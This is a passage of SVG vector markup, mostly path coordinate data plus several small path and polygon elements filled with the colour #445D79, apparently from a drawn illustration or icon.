C39.4335054,18.6572002 39.5625839,18.8114203 39.6407104,18.986203 C39.6101392,18.986203 39.5693775,18.9656404 39.5557903,19.0170471 C39.668163,19.2428747 39.7296413,19.4909821 39.735821,19.7435949 L39.8445187,19.7984287 C39.8445187,19.8189914 39.8207411,19.8464083 39.7969635,19.8326998 C39.7969635,19.928659 39.8479155,19.8326998 39.8954708,19.8498354 C39.9114168,19.8659237 39.9114168,19.892008 39.8954708,19.9080963 C39.8795248,19.9241846 39.8536711,19.9241846 39.8377251,19.9080963 C39.9945492,20.0550463 40.0883829,20.2579126 40.0992791,20.4735698 L40.065311,20.4495801 C40.065311,20.5866646 40.2759129,20.5318308 40.2419449,20.6723424 L40.2181672,20.6723424 C40.2551467,20.8127999 40.2993652,20.951215 40.3506426,21.087023 C40.4105732,21.2330516 40.4605101,21.3830539 40.500102,21.5359747 C40.5646413,21.5359747 40.6020062,21.5976627 40.6597518,21.6627779 C40.7174975,21.727893 40.7752432,21.7792997 40.8329889,21.7210388 C40.9450834,21.8992486 40.8737505,21.9061029 41.1217173,22.06375 C41.196447,22.1014483 41.2677799,22.002062 41.3594936,22.0089162 L41.3594936,22.0980212 L41.5021594,22.0294789 C41.5021594,22.0671771 41.5361274,22.1014483 41.5565083,22.1391465 C41.5881133,22.1427116 41.6200137,22.1427116 41.6516188,22.1391465 C41.6142539,22.1391465 41.5768891,22.094594 41.5836827,22.0706043 C41.7045745,22.0550348 41.8266667,22.0882938 41.9233632,22.1631363 C42.0267907,22.1191904 42.1257595,22.0652475 42.2188852,22.002062 C42.2188852,22.0363331 42.1815203,22.0671771 42.1475523,22.1014483 C42.2834245,21.9609367 42.2188852,22.1768447 42.3139957,22.0534687 C42.2902181,22.0534687 42.3139957,21.9986349 42.3139957,21.9814993 C42.4219761,21.993687 42.5304151,21.9629549 42.6163113,21.8958215 L42.6163113,21.9609367 C42.7997388,21.9061029 42.9831662,21.7861539 43.1835777,21.7073303 C43.1501146,21.709508 43.1193109,21.6889299 43.1082334,21.6569975 C43.0971559,21.625065 43.1085171,21.5895976 43.1360224,21.5702458 L43.1937681,21.6490694 C43.1937681,21.5805272 43.1190384,21.6490694 43.1699905,21.5428289 C43.2515138,21.5256934 43.2583074,21.6216525 43.2277362,21.6696321 L43.3058627,21.6010898 C43.3228467,21.6250796 43.3058627,21.6490694 43.3058627,21.6833405 C43.3058627,21.6147983 43.4994805,21.7073303 43.5164646,21.5942356 L43.5164646,21.6182254 C43.7202728,21.5394018 43.7983993,21.4742867 43.961446,21.4057444 C43.9342715,21.330348 44.0056044,21.3200666 44.0293821,21.241243 C44.1749562,21.2324788 44.3188053,21.2048345 44.4573795,21.1589923 C44.5456964,21.0835959 44.4573795,21.0835959 44.4913475,21.0219078 C44.5253155,21.087023 44.6679813,21.0219078 44.6136325,21.1041585 C44.7607773,21.0397838 44.8998764,20.9581105 45.0280426,20.8608336 C44.9940746,20.8402709 44.9601065,20.8402709 44.9669002,20.812854 C44.9736938,20.7854371 45.0688043,20.812854 45.0755979,20.8402709 L45.0755979,20.8402709 C45.282803,20.6414984 45.7209908,20.8162811 45.8636566,20.5969459 L45.8636566,20.5969459 L46.0402904,20.4427258 C46.1387978,20.418736 46.0029256,20.5146952 46.0878457,20.5318308 C46.2644795,20.3296311 46.4275262,20.4118818 46.5939696,20.264516 C46.8113651,20.4084547 47.0865063,20.0554621 47.3242826,20.1068688 L47.2971082,20.0657435 C47.3276794,20.0006283 47.3650442,20.0657435 47.4058059,20.0657435 C47.3854251,20.0314723 47.3378698,20.0451808 47.3582506,20.0074826 C47.7822674,19.8254262 48.2256339,19.6931843 48.6796077,19.6133646 C48.8392575,19.565385 48.6796077,19.3357685 48.9139872,19.3700396 L48.8902095,19.4797072 C49.0292466,19.3761565 49.1841525,19.2962759 49.3487782,19.2432365 C49.4333497,19.2151972 49.5161574,19.1820075 49.5967449,19.1438502 C49.6958047,19.098223 49.7847541,19.0329554 49.8582989,18.9519319 C49.8582989,18.986203 49.8582989,19.0101928 49.8311244,19.0341826 C49.9466158,19.0341826 50.1028688,18.8251288 50.0553135,18.7840034 C50.1062656,18.7394509 50.1028688,18.8079932 50.1504241,18.7840034 C50.1979793,18.7600136 50.2285506,18.5543869 50.3066771,18.5543869 C50.3066771,18.5543869 50.3066771,18.588658 50.3066771,18.6057936 C50.3066771,18.5372513 50.4561365,18.3658957 50.3576292,18.3796041 C50.4663269,18.252801 50.4425493,18.0917267 50.5138822,17.9820591 C50.4493429,17.8895271 50.5920087,17.7147443 50.4663269,17.6839003 C50.5988023,17.7010359 50.5614374,17.3925957 50.4663269,17.3137722 C50.5138822,17.3377619 50.4867077,17.217813 50.5478502,17.2452299 C50.5138822,17.1287081 50.4493429,17.036176 50.394994,17.0807285 C50.4155695,16.9713914 50.3685942,16.8603529 50.2761058,16.7997053 C50.2013761,16.731163 50.13344,16.6900377 50.1674081,16.5735159 C49.9109382,16.3752092 49.6029878,16.2561679 49.2808421,16.2308046 C49.3182069,16.0971472 49.5967449,16.2993469 49.6205225,16.1793979 C49.3711907,16.160335 49.1205265,16.1695314 48.8732255,16.2068148 C48.8018926,16.2068148 48.9071936,16.1451268 48.9309712,16.121137 C48.7883054,16.1622624 48.65583,16.1896793 48.5301482,16.2342317 C48.4294773,16.2665473 48.3352035,16.3164247 48.2516103,16.3815976 C48.2516103,16.3815976 48.2516103,16.3507536 48.2787847,16.333618 C48.2414198,16.3507536 48.1836742,16.3507536 48.2108486,16.4021602 L48.2414198,16.3747433 C48.3297368,16.4295771 48.1564997,16.5975057 48.1666901,16.6420581 C48.1666901,16.4604212 47.9662787,16.6763292 47.9900563,16.4398585 C47.9630291,16.460829 47.9544895,16.4981645 47.9696755,16.5289634 C47.9289138,16.5289634 47.908533,16.5289634 47.9289138,16.4604212 C47.8100257,16.5426719 47.8779617,16.5837972 47.7590736,16.6283497 C47.7590736,16.6009328 47.7590736,16.5803701 47.7590736,16.546099 C47.7284084,16.6326115 47.6548343,16.6964237 47.5654557,16.7140275 C47.5654557,16.7140275 47.5484717,16.6797564 47.5654557,16.669475 C47.3922187,16.7448715 47.3208858,16.9230813 47.1102839,16.9470711 C47.1102839,16.8099866 47.0321574,16.9470711 46.9812053,16.8408306 L46.8928884,16.9093729 L46.9506341,16.9402169 C46.8623172,16.974488 46.8079683,17.0773014 46.7196514,17.0773014 L46.7706034,17.0087591 L46.6109536,17.094437 L46.7196514,17.094437 C46.6483185,17.1801148 46.777397,17.217813 46.6483185,17.2349486 C46.6686993,17.2349486 46.5566047,17.2692197 46.4886686,17.2349486 L46.4886686,17.2349486 C46.4547006,17.2863553 46.4241294,17.3377619 46.3460028,17.3377619 C46.3188284,17.3137722 46.3188284,17.2246672 46.2984476,17.2075317 C46.2984476,17.3069179 46.0980361,17.310345 46.0776553,17.4234398 C46.08318,17.392177 46.0758188,17.3599936 46.0572744,17.3343348 L46.0572744,17.4165855 C46.0063224,17.4165855 45.996132,17.4165855 45.9859416,17.3583246 C45.856863,17.3960229 46.0742585,17.4679922 45.907815,17.4714193 C45.907815,17.4714193 45.907815,17.4542838 45.9281959,17.4337211 C45.7651492,17.4645651 45.6564515,17.5913683 45.5035953,17.6119309 C45.4254688,17.5262531 45.6156898,17.5399616 45.5375633,17.4748464 C45.3614298,17.6078069 45.1725288,17.722618 44.9736938,17.8175577 L45.0144554,17.8175577 C45.0416299,17.9683506 44.8446152,17.8175577 44.7732823,17.9066626 C44.7936631,17.9066626 44.7732823,17.8175577 44.7732823,17.8346933 C44.614385,17.896766 44.4672964,17.9860384 44.3384913,18.0985809 L44.3384913,18.0506013 C44.2358202,18.068807 44.1347342,18.0951634 44.0361757,18.1294249 C44.0361757,18.1739774 43.9750332,18.1876858 44.0361757,18.2288112 C43.6964952,18.1259978 43.5877975,18.5338242 43.2922755,18.4515735 C43.3194499,18.4515735 43.3466243,18.3933126 43.3262435,18.4035939 L43.142816,18.5132615 C43.1835777,18.5680953 43.1835777,18.5406784 43.2413234,18.5715224 C43.225916,18.6227496 43.1884995,18.6642749 43.1394192,18.6846171 C43.2107521,18.6126478 43.1020544,18.588658 43.0511023,18.5680953 C43.0511023,18.5852309 43.0511023,18.6092207 43.0511023,18.6297833 C42.9084365,18.557814 43.0816736,18.7600136 42.9152301,18.7394509 L42.9152301,18.7051798 C42.8676749,18.7394509 42.8371036,18.8045661 42.7793579,18.8148474 C42.7419931,18.7497323 42.8167228,18.7634407 42.7997388,18.7017527 C42.7657707,18.7017527 42.7521835,18.7600136 42.7216123,18.801139 C42.691041,18.8422643 42.6502794,18.8731083 42.6231049,18.8456914 C42.6536762,18.8079932 42.6944378,18.7942847 42.7182155,18.7600136 C42.6502794,18.6914714 42.6536762,18.7154612 42.6163113,18.7154612 L42.6163113,18.7154612 L42.551772,18.7154612 C42.5502992,18.7222348 42.5502992,18.7292501 42.551772,18.7360238 C42.5271483,18.8013953 42.4832919,18.8576019 42.4260903,18.8970981 C42.395519,18.8559728 42.4057094,18.770295 42.3139957,18.7600136 C42.4464711,18.7600136 42.3717414,18.7154612 42.4430743,18.6537731 C42.4430743,18.6092207 42.4634551,18.5646682 42.4872327,18.5543869 C42.4532647,18.5543869 42.4600583,18.5372513 42.4634551,18.5201157 C42.4668519,18.5029802 42.4634551,18.4926988 42.4091062,18.4721362 C42.4328839,18.4721362 42.3887254,18.4035939 42.4600583,18.3933126 C42.4091062,18.3179161 42.4192967,18.4310108 42.3853286,18.4344379 C42.2528532,18.3384788 42.3853286,18.0917267 42.2019012,17.9546422 C42.0966002,17.8141306 41.9980929,17.8141306 41.9029823,17.6804732 C41.9301568,17.6187852 42.0150769,17.6804732 42.0150769,17.6804732 C42.0250537,17.5996435 41.9974738,17.5186951 41.9403472,17.461138 C41.9675216,17.461138 41.9811089,17.461138 42.0048865,17.4131584 C41.9743152,17.3548975 41.8927919,17.4131584 41.9063791,17.3137722 C41.9494008,17.3136666 41.9920508,17.3218075 42.0320609,17.3377619 C41.9811089,17.2726468 41.909776,17.217813 41.8588239,17.1526979 C41.8995855,17.1184267 41.943744,17.1732605 41.9845057,17.1903961 C41.9335536,17.1149996 41.8656175,16.9881965 41.787491,16.9881965 L41.787491,17.0498845 C41.787491,17.0224676 41.8452367,17.0121863 41.8656175,17.0293218 C41.9471408,17.0807285 41.8656175,17.1424165 41.8656175,17.156125 L41.8316494,17.1081454 C41.6957773,17.217813 41.9301568,17.3137722 41.9573312,17.4234398 L41.8316494,17.4234398 L41.960728,17.4988362 C41.9403472,17.5331074 41.8826015,17.5708056 41.8486335,17.5262531 C41.8180622,17.6187852 41.909776,17.5776598 41.8724111,17.6667647 C41.8724111,17.6667647 41.8724111,17.6667647 41.8520303,17.6667647 L41.909776,17.7284528 C41.8826015,17.7284528 41.8350463,17.7695781 41.8350463,17.7284528 C41.8180622,17.8826728 41.9946961,17.9135168 41.92676,17.9923404 L41.92676,17.9923404 C42.0286641,18.163696 42.0150769,17.9923404 42.1577427,18.0848725 L41.9912993,18.2493739 L42.0796162,18.2493739 C42.0796162,18.2699365 42.0796162,18.3110619 42.0524417,18.314489 C42.1339651,18.3658957 42.0864098,18.2904992 42.1509491,18.314489 C42.1101874,18.4310108 42.2732341,18.5543869 42.1509491,18.6229291 C42.2256788,18.6229291 42.1509491,18.5132615 42.2460596,18.5989393 C42.1815203,18.6434918 42.2019012,18.6777629 42.2460596,18.7086069 C42.2866638,18.7385272 42.3075711,18.7886252 42.3004085,18.8388372 C42.2324724,18.8731083 42.2256788,18.7325967 42.2086948,18.893671 C42.2732341,18.893671 42.2834245,18.9279421 42.2868213,19.0067657 C42.2857821,19.077657 42.2961056,19.1482517 42.3173925,19.2158196 C42.3173925,19.1884027 42.344567,19.1815484 42.3547574,19.1849756 C42.4562468,19.1282172 42.5605522,19.0767431 42.6672634,19.0307555 C42.6434858,19.075308 42.9661822,18.9724946 43.0646895,18.9759217 L43.0646895,18.9930573 C43.0646895,18.8868168 43.1665937,18.8593999 43.2413234,18.8079932 C43.2634696,18.8523729 43.2552863,18.9060391 43.2209426,18.9416506 L43.2990691,18.9108066 C43.305241,18.8697157 43.3304809,18.8340646 43.3670052,18.8148474 L43.3670052,18.8970981 C43.4689093,18.8525457 43.5402422,18.7291696 43.7066856,18.7257425 C43.7066856,18.6537731 43.5300518,18.5783767 43.6523367,18.4789904 C43.6523367,18.5132615 43.699892,18.5749495 43.6523367,18.6023664 C43.6047815,18.6297833 43.682908,18.5543869 43.7134792,18.5612411 L43.682908,18.6469189 C43.7508441,18.6469189 43.682908,18.5818038 43.7440505,18.5680953 C43.7440505,18.6229291 43.7916057,18.5920851 43.8017962,18.6366376 C43.8119866,18.68119 43.7508441,18.6366376 43.7406537,18.6572002 C43.7997732,18.6444206 43.8614891,18.6541879 43.9138907,18.6846171 C43.9138907,18.6572002 43.8867163,18.6126478 43.9138907,18.5920851 C44.0157948,18.5475326 43.9750332,18.6400647 44.0429693,18.6434918 C44.0429693,18.5989393 44.134683,18.6092207 44.1041118,18.5303971 C44.134683,18.5303971 44.1550638,18.5543869 44.1754447,18.5715224 C44.2128095,18.5166886 44.4166178,18.4652819 44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 C44.4675699,18.2562281 44.6985526,18.3076348 44.8582024,18.2048214 L44.8582024,18.2322383 C44.9499161,18.163696 45.0789947,18.1259978 45.1299468,18.04032 C45.160518,18.04032 45.2216605,18.0608827 45.2182637,18.0951538 C45.2895966,18.0471742 45.2861998,18.0129031 45.4186752,18.0129031 C45.3575327,18.0882996 45.4594368,18.04032 45.3507391,18.0780182 C45.4594368,18.0608827 45.5001985,18.0780182 45.5817218,17.978632 C45.5817218,18.0608827 45.6904195,18.0334658 45.7311812,17.978632 L45.6394675,17.9614964 C45.6866459,17.9331971 45.7383838,17.9134773 45.7923237,17.9032355 L45.7923237,18.0026218 C46.0436872,18.0266116 46.0980361,17.6599105 46.325622,17.7901408 C46.3561933,17.704463 46.1965434,17.7901408 46.2169243,17.6976088 C46.3154316,17.673619 46.464891,17.7592968 46.4954623,17.7490154 C46.6449217,17.7490154 46.5667951,17.5708056 46.7162546,17.5502429 C46.6877915,17.5311942 46.67068,17.4990255 46.67068,17.4645651 C46.67068,17.4301047 46.6877915,17.397936 46.7162546,17.3788873 C46.8147619,17.3514704 46.8860948,17.4645651 46.8351427,17.5125447 C46.7841906,17.5605243 46.7977779,17.5125447 46.7943811,17.5125447 C46.7909843,17.5125447 46.7332386,17.5639514 46.7943811,17.584514 L46.7943811,17.5159718 C46.8555235,17.5159718 46.9846021,17.4748464 46.9744117,17.5399616 C47.0355542,17.4817007 46.9744117,17.4748464 46.9234596,17.4817007 C47.0661254,17.4817007 47.1170775,17.4063042 47.2631401,17.3857415 C47.2359657,17.3857415 47.2019976,17.3480433 47.2223784,17.3411891 C47.4227899,17.3069179 47.2801241,17.248657 47.4024091,17.1835419 C47.490726,17.2041046 47.4193931,17.310345 47.5314877,17.2212401 C47.6198046,17.2212401 47.5790429,17.2966366 47.5586621,17.3343348 C47.6503758,17.2280943 47.7896448,17.2897824 47.8609777,17.2760739 L47.8100257,17.3240535 C47.8362903,17.3018848 47.8661739,17.2844904 47.8983426,17.2726468 L47.8405969,17.2246672 C47.8813586,17.2246672 47.9119298,17.2246672 47.9187234,17.2246672 C47.9391042,17.1698334 47.8507873,17.1321352 47.9187234,17.0464574 C47.9798659,17.0464574 48.0511988,16.9539253 48.0987541,17.0464574 C47.9391042,17.0773014 48.1497061,17.1218539 48.0274212,17.186969 C48.0530352,17.1649996 48.0855163,17.1528622 48.1191349,17.1526979 C48.1191349,17.1526979 48.1191349,17.1732605 48.1191349,17.1801148 C48.2889751,17.2006774 48.1463093,17.0601658 48.2957687,17.005332 C48.2957687,17.0601658 48.3637048,17.0807285 48.3840856,17.0601658 C48.32634,17.0841556 48.32634,16.9916236 48.3671016,16.9333627 C48.4757994,16.9333627 48.4588153,16.8682475 48.5097674,16.851112 L48.4486249,16.851112 C48.4486249,16.7962782 48.499577,16.7825697 48.5573227,16.7414444 C48.5777035,16.7757155 48.5097674,16.789424 48.5369419,16.7962782 C48.5777035,16.6866106 48.7441469,16.8134137 48.8018926,16.7345902 C48.8494479,16.7585799 48.8290671,16.8236951 48.8664319,16.8408306 C48.9445584,16.7551528 48.968336,16.8888102 49.0498594,16.8408306 C49.0226849,16.7722884 49.0158913,16.789424 49.0872242,16.7208817 C49.0324296,16.7355811 48.9790105,16.7550753 48.9275744,16.7791426 C48.9566788,16.7393438 48.989681,16.7026026 49.0260817,16.669475 C48.9717329,16.669475 48.917384,16.7243088 48.8868127,16.7174546 C48.9275744,16.6523395 48.9309712,16.6729021 48.8868127,16.6180683 C48.9717329,16.7106004 49.0362721,16.5426719 49.1313827,16.6180683 L49.1143986,16.7859968 C49.2061124,16.8716747 49.335191,16.731163 49.4540791,16.8442578 L49.4201111,16.7962782 C49.4710631,16.7448715 49.5152216,16.8305493 49.5695705,16.8408306 C49.5356024,16.8853831 49.5525864,16.9162271 49.5457928,16.9607796 C49.5695705,16.9230813 49.6205225,17.0293218 49.7122363,16.9607796 C49.7155745,16.994968 49.7155745,17.0294046 49.7122363,17.0635929 C49.7597915,17.1732605 49.9330286,17.0910098 49.977187,17.2280943 C49.9024573,17.2280943 49.8922669,17.2829281 49.8175372,17.2280943 C49.837918,17.2623655 49.837918,17.3034908 49.8752829,17.2897824 C49.8515053,17.3206264 49.9839806,17.3754602 49.943219,17.4268669 C49.9703934,17.4268669 50.0281391,17.4268669 50.0349327,17.4851278 C50.0260998,17.4880097 50.0165912,17.4880097 50.0077583,17.4851278 C50.0349327,17.4851278 50.0519167,17.5605243 50.1096624,17.5091176 C50.0514169,17.5865554 50.0235923,17.6829795 50.0315359,17.7798595 C50.0315359,17.8758186 50.0111551,17.9752049 49.9194414,18.0026218 C49.9040753,18.103208 49.8694646,18.1998187 49.8175372,18.2870721 C49.8175372,18.2870721 49.7971564,18.2870721 49.8175372,18.2596552 C49.7054427,18.3213432 49.8990605,18.4241566 49.7529979,18.4926988 C49.6375066,18.4926988 49.7733788,18.407021 49.7156331,18.4104481 C49.5797609,18.2939263 49.6103321,18.5441055 49.4710631,18.5029802 L49.4710631,18.4824175 C49.3793494,18.4618548 49.3827462,18.6160749 49.2332868,18.6572002 C49.2354485,18.6481914 49.2354485,18.6387922 49.2332868,18.6297833 C49.1554948,18.7526017 49.046379,18.8520373 48.917384,18.9176608 C48.917384,18.8354101 48.9581456,18.8593999 48.917384,18.801139 C48.8664319,18.831983 48.9751297,18.9039523 48.8732255,18.9656404 C48.8256703,18.9416506 48.7339565,18.9416506 48.6965917,18.8696812 L48.795099,18.8285559 C48.7067821,18.7531594 48.6660204,18.8833897 48.6048779,18.8868168 L48.6048779,18.8422643 C48.4520217,18.9176608 48.4893866,19.0239013 48.3195464,19.0821622 L48.3501176,19.106152 C48.2991655,19.2466636 48.2516103,19.0787351 48.1904678,19.1918298 L48.1225317,19.0958706 C48.0389858,19.1869491 47.946836,19.2695909 47.8473905,19.3426227 C47.8779617,19.2398094 47.9900563,19.1507044 48.0511988,19.075308 C47.9900563,19.0958706 47.8507873,19.1609858 47.8405969,19.2261009 C47.8609777,19.2055382 47.8813586,19.16784 47.908533,19.1746942 C47.8684672,19.2867454 47.7795193,19.373959 47.6673599,19.411165 C47.6096142,19.198684 47.3276794,19.4831343 47.1884104,19.3563312 C47.0083798,19.5174055 46.7570162,19.4899886 46.5090495,19.5996562 C46.6585089,19.7230322 46.4377166,19.6305002 46.5090495,19.7881474 C46.4580974,19.8224185 46.4343198,19.8292727 46.4241294,19.8189914 L46.2135275,19.7915745 C46.1557818,19.7607305 46.2542891,19.7333136 46.2339083,19.6990424 C46.1048297,19.7367407 46.1557818,19.6510629 46.0572744,19.6407815 C46.0946393,19.6921882 46.0572744,19.7401678 45.9655607,19.747022 L46.0946393,19.7812931 C45.9519735,19.9355132 45.890831,19.7058967 45.7549588,19.8601167 L45.7923237,19.7881474 C45.7141972,19.8532625 45.4526432,19.9183776 45.4186752,20.082879 C45.3948975,20.082879 45.3575327,20.0348995 45.3915007,20.0074826 C45.1673116,20.0725977 44.9635033,20.3501938 44.7664887,20.3227769 L44.7664887,20.2747973 C44.7291238,20.3022142 44.725727,20.3776107 44.6577909,20.357048 C44.6577909,20.357048 44.6577909,20.3124956 44.6577909,20.3159227 C44.6577909,20.3193498 44.5762676,20.4290174 44.5151251,20.4255903 L44.5422996,20.3639022 C44.3113169,20.3947463 44.2603648,20.600373 44.0939214,20.7066135 C44.0497629,20.5900917 43.8663354,20.6175086 43.7780185,20.631217 L43.7780185,20.631217 C43.5632074,20.7345918 43.3641732,20.8684652 43.1869745,21.0287621 C42.9967534,20.9567927 42.6876442,21.1624195 42.4328839,21.179555 C42.4736455,21.179555 42.4600583,21.2755142 42.4328839,21.3029311 C42.4057094,21.330348 42.3173925,21.4400156 42.2834245,21.330348 L42.3038053,21.330348 C42.222282,21.241243 42.1237746,21.330348 42.0354577,21.330348 L42.0762194,21.4777138 C41.968194,21.4287446 41.8445643,21.4287446 41.7365389,21.4777138 C41.631238,21.5085578 41.5191434,21.5085578 41.5021594,21.4023173 C41.4546041,21.4297342 41.4036521,21.4023173 41.3493032,21.4263071 L41.386668,21.3543378 L41.1522885,21.1727008 L41.2100342,21.148711 C41.1692725,21.1007314 40.9722579,21.2343888 40.917909,21.148711 L41.0028291,21.0630332 C40.9711999,20.9938239 40.9516638,20.9196202 40.9450834,20.843698 C40.9308202,20.7427168 40.8828993,20.6496461 40.8092112,20.5798103 C40.8338523,20.5701724 40.8618338,20.5786418 40.8771473,20.600373 C40.8499729,20.5112681 40.8363857,20.233672 40.6903231,20.3193498 C40.7922272,20.2816516 40.6359742,20.1240044 40.5544509,20.0383266 L40.6359742,20.0383266 C40.5102924,19.9869199 40.483118,19.9937741 40.4151819,19.8841065 C40.4151819,19.8532625 40.466134,19.839554 40.4627372,19.8841065 C40.4627372,19.7744389 40.3642298,19.8361269 40.3642298,19.7058967 L40.4287691,19.7333136 C40.4015947,19.6339273 40.377817,19.6510629 40.3030873,19.6167917 C40.2513964,19.5478642 40.2586783,19.4508865 40.3200714,19.3906023 C40.2759129,19.3906023 40.20458,19.3597583 40.2011832,19.2946432 C40.2182286,19.2815027 40.2418835,19.2815027 40.2589289,19.2946432 C40.2589289,19.1164333 40.0890887,19.0855893 40.1264535,18.9519319 C40.1432208,18.9464732 40.1568392,18.9339824 40.1638184,18.9176608 C40.1922544,18.990869 40.213861,19.0665934 40.2283576,19.1438502 C40.2962937,19.1198604 40.2725161,19.0101928 40.3981979,19.0615995 C40.3166746,18.9964844 40.1536279,18.893671 40.1536279,18.7805763 C40.1520387,18.7738158 40.1520387,18.7667741 40.1536279,18.7600136 L40.1536279,18.7600136 C40.1499923,18.7369665 40.1378594,18.7161564 40.1196599,18.7017527 C40.1250616,18.6711494 40.1250616,18.6398239 40.1196599,18.6092207 C40.1740088,18.5783767 40.1196599,18.4789904 40.0958823,18.4275837 C40.0211526,18.4584277 40.0109621,18.3864584 39.9702005,18.4721362 C39.9702005,18.4721362 39.9702005,18.4721362 39.9973749,18.5132615 L39.9973749,18.5132615 L39.9973749,18.5132615 L40.048327,18.6400647 C39.9939781,18.6126478 39.9498197,18.5818038 39.9702005,18.5098344 C39.9209721,18.502359 39.8722056,18.492061 39.8241379,18.4789904 C39.9056612,18.3727499 39.9158516,18.2151027 39.9735973,18.1739774 C39.87509,18.0334658 39.8173443,17.8312661 39.6339168,17.7627239 C39.5999488,17.7250257 39.6576945,17.6976088 39.6746785,17.673619 C39.6916625,17.6496292 39.7052497,17.7250257 39.7290274,17.7318799 C39.6644881,17.6564834 39.6237264,17.4748464 39.5184255,17.4851278 C39.5184255,17.3583246 39.63052,17.5159718 39.5625839,17.3720331 L39.5999488,17.3720331 C39.6373136,17.2246672 39.5625839,17.1526979 39.5014414,17.0293218 C39.4586481,16.9713083 39.4413274,16.8981183 39.4535273,16.8268571 C39.4657272,16.755596 39.5063786,16.6925086 39.5659807,16.6523395 C39.5518623,16.6649284 39.5338576,16.6721945 39.5150287,16.6729021 C39.6071141,16.5177746 39.7092399,16.3689434 39.8207411,16.2273775 C39.9356486,16.082108 40.1167289,16.0069564 40.2996905,16.028605 C40.3981979,16.028605 40.3948011,15.9771983 40.4525468,15.9189374 L40.4797212,16.0046152 C40.511155,15.9689397 40.5452204,15.935716 40.5816253,15.9052289 C40.6631486,15.8743849 40.7242911,15.9395001 40.7752432,16.0011881 C40.8261953,16.0628761 40.8703537,16.1177099 40.9790515,16.1005743 L40.9790515,16.0388863 C41.0334003,16.0731574 41.179463,16.1314184 41.1285109,16.1759708 C41.1285109,16.1759708 41.1828598,16.1451268 41.1828598,16.1759708 L41.1556853,16.2102419 C41.2128616,16.2286518 41.2685143,16.2515699 41.3221287,16.2787842 C41.3730808,16.4055874 41.1760661,16.3713162 41.2541927,16.515255 C41.3017479,16.5529532 41.4478105,16.6317768 41.4681913,16.6009328 C41.4558413,16.5620725 41.4712353,16.5197143 41.5055562,16.4981194 L41.5531115,16.5563803 C41.6787932,16.5186821 41.8384431,16.5563803 41.8384431,16.302774 L41.6957773,16.2033877 L41.7229517,16.1279912 C41.7480606,16.1641259 41.7707562,16.2019078 41.7908878,16.241086 C41.8112686,16.1451268 41.7365389,16.1279912 41.6753964,16.1074286 C41.696308,16.0802372 41.7038094,16.0449183 41.6957773,16.0114694 C41.6313451,15.9937062 41.5653704,15.9822298 41.4987626,15.9771983 C41.5225402,15.9257916 41.6244444,15.9566356 41.5700955,15.8606765 C41.4783818,15.8606765 41.5361274,15.9874796 41.4274297,15.9360729 C41.4274297,15.8435409 41.4580009,15.8195511 41.3628904,15.8024156 C41.3628904,15.7681444 41.4002553,15.7612902 41.4376201,15.7749987 C41.3527,15.754436 41.2541927,15.6653311 41.1862566,15.7064564 C41.1522885,15.6002159 40.9450834,15.6173515 40.9960355,15.5042568 C40.9224609,15.5334831 40.8441244,15.5485929 40.7650528,15.5488092 C40.8431793,15.4871212 40.7650528,15.4734128 40.7005135,15.4562772 C40.6359742,15.4391416 40.5238797,15.4322874 40.5442605,15.3534638 C40.4423563,15.4836941 40.1774056,15.4357145 40.0347398,15.5693719 C40.0347398,15.5693719 40.0347398,15.5316737 40.0687078,15.5316737 C39.9999159,15.5404914 39.9302946,15.5404914 39.8615027,15.5316737 C39.8954708,15.6379142 39.7731858,15.7270191 39.752805,15.8264053 C39.5999488,15.8024156 39.752805,15.6790395 39.6542977,15.6104973 C39.7018529,15.6824666 39.5320127,15.8092698 39.613536,15.8435409 C39.5048383,15.8435409 39.5354095,15.8675307 39.4369022,15.8435409 C39.5184255,15.9566356 39.3927437,15.9223645 39.4029341,16.0354592 C39.2704587,16.090293 39.2806491,15.9771983 39.2263003,16.121137 C39.1753482,16.182825 39.2093162,16.0423134 39.212713,16.0423134 Z M39.6814721,18.9656404 L39.6814721,18.9656404 L39.6576945,18.9142337 L39.6814721,18.9656404 Z M39.7595986,19.1849756 C39.7515218,19.1523426 39.7413089,19.1202858 39.7290274,19.0890164 C39.752805,19.0718809 39.7833762,19.0718809 39.786773,19.0890164 C39.7901698,19.106152 39.769789,19.1438502 39.7595986,19.1849756 L39.7595986,19.1849756 Z M40.1196599,18.5441055 C40.1434375,18.5749495 40.1196599,18.5920851 40.1196599,18.6023664 C40.1094423,18.5815753 40.0969062,18.5620285 40.082295,18.5441055 L40.082295,18.5441055 C40.0947088,18.5426609 40.1072461,18.5426609 40.1196599,18.5441055 L40.1196599,18.5441055 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.0007717 18.5166886 40.0007717 18.5166886 40.0007717 18.5441055 40.0279462 18.5441055"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.3560968 22.1083025 41.3594936 22.0877398 41.3289224 22.0980212"></polygon>
                        <path d="M43.0850704,18.5715224 L43.0612927,18.5715224 C43.0612927,18.5715224 43.0714831,18.5680953 43.0850704,18.5715224 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.6638666,18.7188883 L42.6298985,18.7188883 C42.6410956,18.7212946 42.6526695,18.7212946 42.6638666,18.7188883 L42.6638666,18.7188883 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.5279944 18.6126478 42.50082 18.6400647 42.50082 18.6400647"></polygon>
                        <path d="M48.2991655,16.3576078 L48.2991655,16.3576078 C48.3399272,16.3199095 48.3195464,16.3370451 48.2991655,16.3576078 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.5362239,17.2520841 C46.5490136,17.2312494 46.5638043,17.2117351 46.5803824,17.1938232 C46.5362239,17.2006774 46.5158431,17.2109588 46.5362239,17.2520841 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.5580406 17.2520841 50.5580406 17.2520841 50.5614374 17.2692197"></polygon>
                        <path d="M46.6619057,17.1732605 C46.6303834,17.1696445 46.5989902,17.1810469 46.5769856,17.2041046 C46.6078547,17.203366 46.6376532,17.1925428 46.6619057,17.1732605 L46.6619057,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.0082833 17.005332 42.0082833 16.9847694 42.0082833 16.9847694"></polygon>
                        <path d="M41.9912993,16.9881965 L41.9912993,16.9676338 C41.9912993,16.9676338 41.9845057,16.9881965 41.9912993,16.9881965 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
